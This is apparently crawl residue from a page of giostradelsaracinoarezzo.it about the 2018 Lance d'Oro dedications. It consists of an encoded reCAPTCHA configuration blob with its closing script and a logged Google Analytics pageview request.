TDqsOiwr/[base64]/DrzzDqyhgw7rCowsBIMOkwqBjwqBZKMOYw6TCrMOpfcKDwpzDqU7CsT7Ct3LDnsKcKDoTwqRxXiJawr/DpEdGFFjCrcKVNsOUC0fCocKHT8O3FsOlVHnDvmbCu8ObSn0QTMOoacKnwofDuU7DvUshw6nDgcOdZ8Kiw6PCjXfCjcOtw7rDrsKBfcOjwqXDo0Rmw6R0JcKQw4jDm3I9SFvDvS9Hw5vCgcKgW8OLw5zDgsKQGMKZw7l/[base64]/CsF7DtibDui3CoC3Di8KWQnApw4TDqh90w6LClsOMAArCmMKUfsK8wqRRaMKKw6xzaxbDhHDDs1zCkxlGwr1mw7E+XsKhw69Awrt3FzFbw4DCqTHDoHs/w6FnfwfCqsK3cGgtw6IwW8O4Z8OMwqHDj8KxV0NKwps+wr4ITcKfw5cOJcK/[base64]/Duk7DncOlwo7CqkhQw6DCn8KjHUNhwrI0w5kqKyrDlkJ/PsOdwoBCwp/CoxRswoZqeMOJVcO1wrLClcKDwpzCj3cuwoJrwqbCtsOYwrfDn0XDvcOMOMKlw7/CoQFqB28+Ni/[base64]/[base64]/DhbCqhDCpXdPw4E6TMOtwrvDiMOjTsO1w5PCuMKmw5x3DBPDvsK0wrnCjMOzWAbDoEVLw5XDq2knwojCgFPClgRpbnIgR8O+G3FcdnTDvFjCkcOwworCocO4FxbCt3bCvRNgdCvCkMOxw5pbw5Z8wq95wrdRaRjCiGHDscOSV8OfBcKebSIFwpjConsnw6/[base64]/J2jCqFrCkCojCMKswolPIBcUQBjDj8Kdw68JesK8RMKnfDxqwpVNwpHCr23CuMKkwozChMK8w5fCmCZAwpXChFcMwq/DhMKFZsK6w7bCk8KcUkzDjMOHbMKVKMKlw7hvO8KoSlzDt8OXVBLCnMOmwpXDosKFEsOiwo7ClEfCisOOC8K6wpUoXgHDh8OWa8OQw7dcw5V8w5McOsKOfE5cwpVyw44mHsK7w4HDi00HfcOqZCdGwoPDisKVwrI3w50Uw4IZwrHDrcKfb8O/L8O9wq59wqjCjX/[base64]/Ciz/DisOSDsKFXjnCkcOnHW4BQ8OLMXLDsMK2LsO3w4BtRXw3w5XDssKxwpbDnBgywq/CtcKdD8KJfsK6VTnDp2ZYXD7CnErCoBzDgXMVwrdOIMONw55pFMOAccKUIcOGwqJQYi7CpMK/w4pNZ8OGwrhTw47CjDRgwoTCvglZInZdB1/ClsKbwq8gwq/CrMOqwqFdw4/DnBM2w6AOTcKrUMO+dMKxwoPCnMKcAgnCi0Ekwr0wwqIewqEew59EFMOAw4zCuwMsCcOlXWPDvcKXB37Dt3VQeFXDuwzDpVvDlsKwwqNlw654BhDDvn8bw7nDncKmw482fsOwRk3DnRvDnMKiw6QgbMKSw4def8KzwrDCpMKVwr7Co8K/[base64]/w7jCoygfMMOGYkPDhcOlOsKCecOYw4htwopIQMO9EcKjHcOnw6rDpMKIw63CosOEJxvCjMOPw58Cw7nDlFt/wpduwr/CvBldwovCv0ckwprDr8KYahMgNMOywrViHULDnVDDncKewqQuwpfCugbCtsKQw4YpfywhwqIow5rCqMK2WsKfwqrDpMOmw4g9w5LCuMOew6oSbcKZw6cpwonCll4SAyUww6nDvkB/w77CrcKxDcOjwrBEV8OxSMOjw49SwqTDhsK/wo7DiwbCliDDoTPCgQnDhMOkCkDDm8KYwoZ2YQrCmxTCpWHCkBXDqy5ewr/DosKxO20DwqUlw73Do8OmwrkeB8KNf8KGw4IYwq9eesKRw7vDlMOWw4ZFZcOtX0nCiQvDvMODBWvCkjR1CsOkwoIkw7LCpsKMJg/[base64]/CusKUfMORw6B9CE/Dsl3ClMKnw5PDvsK3w77CqzvCkcOgwot0EcKDUcOIDnhPwq5Xw4IdP2ArCMKIbGLDvm7CpMOrEiTCtx3DrT4sFcO4woLCv8O5w6sVw6RLw5RxAcOlXsKeacKrwo4uYsOEwrM5CirCl8KVa8KTwpTCvcODC8KNJwHCs1BMw6FxVyDCpg0HIsKkwo/Dn3zDnhMmMsOqQEjCuhLCtMOSMcOgwpjDkH07PsOaKMKswpMOwp/[base64]/[base64]/eMKbwpFTw6bCucOjOcOxw6TDt8KxLk3DhSfDlcK1w6bClcKJbUpYGsKHWMKhwooGwogYIRkmLB5iwrTClXvCgsKpWSHDrE7Clm8iVSvCvjRGDsKiScKGQ0nCugjDtcK+wp4mwqYNIUfCiMK/[base64]/wqlOwqvChsKjF8OiwpzDmcKSLsO9w73Dv8Kow7HDhEXDlhNEw7AXM8K/wrHDg8KJSMK8wprDvMO4HkFjw63Dl8KOEMOye8OXwoEFecK6HMKQw6odQ8K6VG1GwojCmcOUOghzD8KlwqfDtA1zbxnCrMOuNMOcb3AKR0jDj8K6CSJwPk0oEcOnekHDnsOMQ8KGFMO/woTCnsOmX2zCr0JCw7PDl8O3w6nDk8KHGDHDvwPDl8KbwpZCSyvCkMKow6/CvsKaAsKKw7YPD2LCiydOSzvDtMODKTDDi3TDqzxwwpV0cjnCvUgBw5zDqS8KwonCh8K/w7TCggnDksKpw6ZFwobDusOnw4t5w6JvwpHCiijDgsOWYmYUVMOWTA0ZOcObwp/CicKFw4DChsKFwp7Cm8KDSHzDl8O5wozCv8OaZVEJw4hAaztzY8KbEcOLRsK0wpNrw7p/AAMAw5nCmWxWwo8lw53Cgx49wrvCgcOowrvCjBZafAwkbzzCv8OCEFQFwqIhW8ORw7saZcOzIsOHw7XDmB7CpMOEwrrDt198w5/DoVrCiMKzW8O1wobCqDo6w7U8PMKbw5MOMBbCvkdWMMOqwr/CqMO6w6rChDokwo4NLQTDty/[base64]/PEBcwrMuw5MSVExjwr3DuVrCrWlNa8KIMj/CjMOXDBRiAE/DhcOEwoXCqFcMFMK6wqfCoj9oVmTDuTfCkXcTwpFscsKiw5fCmMOLBQogw7fChw7CpQx8wqoBw5LCgmYePzwcwrzClcOoKcKMUGPCjEjDs8KLwp/[base64]/wq/Cqnpbw6daGGfCslnDu8OSM8OrRCxrU8KRYcO9HUzDqFXCicKCfRjDmcOFwrrChQ0oX8O8RcK1w6ozVcO/w53Cik4cw67CmcOoPhDDrg7ClcOQw5PCj1/ClWl5fMOJPSDCnCPCr8OMw7ssW8KqVRgmY8Ktw4jCmQzDo8OBW8OCw6PCrsKHwqs6ARTChG7CojkhwqQGwrvCisKwwr7CvcK0w5DCvSQuQsK2YkUkaHTDgnokwqvDpFXCtRPCjsO/wqRPw74sNcOJRMOqG8KHw7RnWgjDsMKBw6NubMOGcQ/CssK4woTDv8K2Vg/[base64]/CgzMgBsOdKMKkXgUkak7Crm0yw4/DgMOgwr/Cp8K8w4LDnMK1wrs+wqbDogg3wp4iGR5DbMKJw7DDsBLCrhfCqRBBw6/[base64]/DmzHCvF5VwoPDn8K+DybDoUnCrcOgCmzDizXCkcOJL8KVa8Kyw5bDusK0wpEswrPCi8OYdDjClTLCg2rCrRY6w6jDsGFWVmJUXcOvPcK5w4LCocK5HcOcwrQLJMOowp/Dr8KJw5LDmsKHwpjCqRrCnRzCqw1DJlfDuRvClwjChMOZccK0YWZ8MDXCtMOZN2/[base64]/Cv8Kcw7Imwp/DrREQwrrDkVRqOMOJEMK5w44qw5U1w5HDtsO2OARWw6JWw5vCm0zDpk3Dgx7DlUEUw6d/McKFU2vCnwNYZiFXS8Krw4HCuipSwpvCvMOiw5LDkEBvBl85w4jCsRvCgkMfXzd4QcKDwqYVdcOvw6zDgQURFcOuwp7ChcKZR8OXL8OYwoBHScOsIhY6QMOzw7vCm8KNwqxlw4YaQnHCvCDDvsKtw6bDocOVcgZ3XUceD2XDjUjCoSrDkgtSwpHChnrCiC/[base64]/[base64]/DgMK7TsKBwq7DpcKPWMOSLMOVw47DhsO9w4APw78bw5jDsH9jw4/DnjTCsMOywqQJw5PDm8O/V1/Dv8OfPRzCmlDCvcK+BnPCgcOtw4zCrH82wqxUw7BZL8KIL1VTUwobw68iwr7Dtwd9ecOOCcOOVMO0w6fCmsOmCgDCgMKud8K4KcKcwqYCw6N4wrPCssOzw4dRwpvDnMKPwqUyw4bDokrCuSktwqIvwoN/w4TDgiZ4ZcKJw5HDmsO5QlonHsKUw5NXw5nCgmcUwpzDhcOiwpLCmsK2wozCh8KwCcKDwoB+woQFwoFVw6zCrBRKw5bCvyrDlUDDojdOcMO6wr1aw4ErIcOnwoLDpMK5TS/[base64]/DqsKgwqcJw4g/wqnDk8OTEsOdaMKAODjCgGvDtsK4UVgwTmluwqsJRnzChMORRcOqw6nCunHCg8Oaw4TCksKjwq/[base64]/Dg8O0wodhR8KCEBHCoXLDgsKMwpvDnMOSACHCo8KVSH7CiltUf8OSwpbDs8OQw7UPN090albDt8KRw6Y8f8OYGVDDo8KiYF/CjcOww7F7aMKIHcK2IcKhIMKfwqIbwo/CvTAGwqZAwqrDhBdbwoHCt2QGw7vDp3pBVMOWwrV0w7nDoVjChB0gwrrCjcK9w6PCt8Kaw7R2MF9dYHrCghZ3V8KbRV7DmcKGRjFSOMKYwoFAUhQYaMKvw7DDvSTCocK2asOyK8OZL8OswoFDexppTiQdKRs2wq/CsGclNgtqw45Ww4ojw6TDnRxnbjETImHCk8Ocw4liaGUYHMORw6PDuHjDrsKjEnzDk2BrG2MMwqTCjhdrwrg5QhTDu8OHwrPChCjCrD/DkgdSw6TDucKJw7oywq1GOBHDu8K+w47DkMOnTMOZAMOYwphEw5cpLDXDjMKHworChy4NXFPCsMOiY8KXw7lUw7zCik9GGsKNF8KfWWfDkWQTFHzDhFPDvsOywp1MLsK0AcKlw7JZRMKnIcONwrzCgHHCocKuw6wVe8K2QB0zecOgw43Cs8K8w4/DmQcLw7xhwq7DnFUubm9dw6/CsX/DqBU7NzFfMkpOw4bDizBFIzRLeMKCw64Pw5jCq8OxHsO5wq9tKcKoD8KPaXsqw67DuxbDqsKKwrDCuVrDjHnDuzYkRj4cWBF2dcKXwqV0wr9dLCVUwqTDvhoFw7TDmmpDw5IfO3XChVITw4nCosKMw4pvMFHChWPDlsKjG8Kfwq/DjEI4MMKkwp/DkcKlK1l/[base64]/CiFo0HAdJICwCwrvDuDccCzzCnVEHwrXCuMORw7lyTcOvwo3DrGYEKMKJMw/Cv2rCnXwTwpjCv8KhKzZmw4TDhzvCpcOTOsOOwoAmwqE5w6ghDMKiN8O5w4fDtMKiPwZMw7vDvMKkw6kURMOEw6TCoAPCn8OrwroSw4/DvcKxwqzCuMKCw6DDn8Kxw6tEw6/DqMO9QFUlaMKCwp3CkcOJw6sgEAAewpVQU1vCgQbDnsO0w6vChcKhd8KhSknDuFY1wrIHw7Bew4HCowbDpsOjTxvDvAbDgsK5wrPDuDrDrUbDrMOYwqxdcizCh2wUwpRKw7Jmw7VjMMO1KSxWw7PCoMKDw63ClQDCsxzCmEnCi3/[base64]/Ct8O+bMKEw6rClcKvCsKEFcOpSwfDgsKoR1rDicKwNMOxbGfCtcOUMMOAw5p3acKDw6XCi31twrsUMDcAwrjDgG3Dj8Otw6PDgsKTMyJww7bDuMOVwpfChiTDpHJ/[base64]/[base64]/DvWTCqQDCnMKsS1xPwpdywq14w5bDo8OeYV4lw6rCucKewpLDj8ORwpnDicO/c3TDgTgNKsKMwr3DlGszw69nT2PChzdLw4fDjMKReUfDuMKrOMORwofDrA9NbsOOw7vCjWdfN8O8wpc3w7RNwrLDhRLDqRURP8OnwroYwr8ww5MyQ8OBDgXDlMOpwocJYsKlOcK/dhjCr8KqJB84wrw0w5vCpMONYS3CjsORcsOlf8KUaMO2VsKfMcOAwpfCpCpYwpBnJ8O3M8Ogw75ew4xiTcOzX8KFVsOxIMKZw6opPEjDqFjDssOAwrjDqsOyPMKRw7rDr8OQwqB4KsKjdsOhw7J+wpdww5YGwpV9wo3CssO9w7TDu35RX8KcNMKnw7tswoLDuMK/w5QdUSJHw7rDn0huIwvCg2s0C8K4w7gXwr3CrDhTwrvDhwXDlsO2wpTDjcOFw7XCkcKzwpAVXMO4EQPCiMKRAsK7RMOfwrQfw6vCg0AOworDp01cw7nClFtYdjHDrGrCkMOSwqnCsMOrwoZzNBUKw5/CqcK9f8KTw6VEwqXCu8Kzw7jDr8KNC8O4w6XDiVgZw5JCeCUjw6gOWcOPGxZlw7oTwo3CnWAzw5TCmcKRPwF/RgnDtAvCisO1w7nCtsKqw6gPNRVKw5XDsHjCicKuaHVPw53Cm8Ksw7UcMUEPw73Dh1nDnMOKwp03HsKUQsKCwo3DlnrDrsKfwohQwo8aIMOxw4QKUsKZw53CksOqwqbCnH/DtsKGwq9bwqtVwqFvIMODw49vwo7ClR9gHUDDosOYw7kseQgYw5XDuwvCq8Kgw4F3w7nDpSzDkjhjSWjDr1bDo1F3MkHDig3CkMKAwp3CtMKKw60MZ8OlXcO5wpbDkCfCiA/ChA7Cnh/Dj1HCjsOew6FJwp1rw6BQYTzCjcOEwq7DgcKkw7rCjkrDgsKFwqRGOjE/wocnw4AtcCbClMO+w5Ubw688GBjDt8OhT8KcaVILwoV5ERDCv8KtwoXDgMOBZFPCvQzCucOuVMK+I8Orw6LCpMKQD2BWwqfCqsK7FMKTABvDvGDCs8O/w4YKOU/Djh/CoMOcw4jDnmwLacOVwpJdwrkDwqshXEtlBhg2w4HDlClXFcKpwrIewrZ+wqvDpcKPwpPCr1UtwrAswpobQUNswoNmwp5FwqrDtCxMw4vDrsOZw5NGWcOzDsOEw50cwrXCtjzDmcOGw7fDv8Kiwq8AXMOqw74mTcObwrHCgcKzwpRaTsOjwqxxw7/DqyzCucKswqFBBsO4dVNMwqLCrcKwKMKoZlxLfMOXw5NEXMKbe8KRwrUzKTkQRsOCHsKxwrJGFsKzecKtw6gSw73DsRXDq8OBw6zDkk7DusK1UmbCmsK4S8O0LMOVw4vChSYiN8K5wrbDsMKtLMOMwpglw5zCvxYPw5o3QsK8w47CsMONQcO7ajjCh2swS2FxYQ/CrSLCpcKLMko5wrHDu0BRwoHDvMOXw7rCu8OsGlHCpy3DiFDDi2xsFMOoLBwPwrzCnMOaL8OAH30iYsKPw4Asw6XDq8OeeMKBV1HDvjzDvMKPK8KqXsKWw5gowqPCjyt/GcKgwrMGw5pnw5dTwoFZw6wqw6DCvsKnYSvDlEtWFj3CoAHDgQUwd31bwoYjw7DCjsOrwrEsXMOsN1JNJcOuCsO0csKDwpkmwrVsScO7ImFzwofCucOEwoDDmypHBmXCkVgkPcKpVjTCmXfDjSPCrsKIRsKbw5fCocO0B8OCdxvDlcO7wqo/wrUdQ8O6wpjCuRrCtsK+ZjJYwo45wpHCuRrCtATDpjRFwpdVIlXCjcOtwrnCrsK6EcOwwqTCmnXDkCFJR1/[base64]/[base64]/DvQDCnD/DqFshw7VIwqBQw5nCsyHDkhnCisO6e1HCg0bDtcOnfsOcZSd2CD3Dpyg4w5bCtsKyw47DjcOTw6HCumTChCjDjivDqgjDjMKNBMOGwpcpw65ReXkpwp/CrHsbw6USGX5Awp1qH8KxFlfCkWptw74sO8KvdMKnw6UTwrzDkcOuVcKpKcKFBCQRw4/Dq8OeYh9+AMK7w7QRw7jDpzLDnSTCoMOCwo8SX0cMZkdpwotWw4cpw6tJw6VZMmQuAmrCnzVjwoV5wpJ+w7DCiMO7w7HDvy7ClcKDGCXDnxPDmMKQwqRQwokLRyPCh8K4Ah11UmBZAiPDp3lkw6/CksOKOcOeZ8KHTzwkw7gfwpLDq8O4wqxfDMOhwrJEKsOhw6pDwpc4IDIcworCj8O2wpPCtcKhf8Kuw7ISwo/DosO7wrdmwplFwqbDt1sUbBjCk8KsXsK/w41mRsOIC8KDbinDocO5M00FwprCksKrRcKkG2XDpzPCm8KKbcKXPsOKVMOOwpEKw7/[base64]/DuWtzw6vDnsK4NR/Dg1J1w4zCjivCtjETAVfCjg8PHAErHcKaw7fDpRLDlcKKQVkHwr5EwonCuE4lL8KCIiLDtSsAw5nCgVYUScO+w5/CgH9ocSnClcK5bSpNUj/CoXhywpFVw44WJ1hgw443OcKGVcKLOzY2X1VYw5DDoMO2emjDvHscEgXDvklMXsO/OMKJw6B6AlFGw5Uew7vCp2HCs8OiwpcndmfDg8OfcErCn14Dw4tdTyVgM3lGw6rDmMKGw4nCnMKLwr/ClQLCsXRxNsKiwrZ6TcKMEEHCoGtrw5/CvcKRwobDlMOBw7HDgDTCtADDrMO1wqIpwqXCq8OuWGBGTMK8w4PDllDDpyPDkDDCusKzMzRlBU8uE0hIw5ZLw4Nzwo3CmcK2wq9Hw4LDjEjCg2XDmw4aPcKCDBRZL8KkMsKdw5DDsMKATRF8w6jDlA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://giostradelsaracinoarezzo.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228hFQX01l0SyovwIdS9AGjDyRvLItPDVT9CBsAZKWgxc\\u003d\x22,1,0,null,1,1769432410804,0,0,[191],null,[34,125,138,93,198],\x22RC-tFDcWzymJY-ULQ\x22,null,null,null,null,null,\x220dAFcWeA7J_DUaPtivUnwXf18rB8deowySedSO-wHk70yIpO1N7uURyDTRvcnPvHneQPGhD6WqW57xBp69vsFTiPUi-oiHFpQ3OA\x22,1769515210862]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=698470759&t=pageview&_s=1&dl=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2018%2F02%2Fle-dediche-2018-delle-lance-doro%2F&ul=en-us%40posix&dt=Le%20dediche%202018%20delle%20Lance%20d%E2%80%99Oro%20%E2%80%93%20Giostra%20del%20Saracino&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAACAAI~&jid=1484557719&gjid=2095315994&cid=682807349.1769428809&tid=UA-47632512-26&_gid=845533457.1769428809&_r=1&_slc=1&z=599930071
body_size: -454
content:
2,cG-LCKCF5JJEK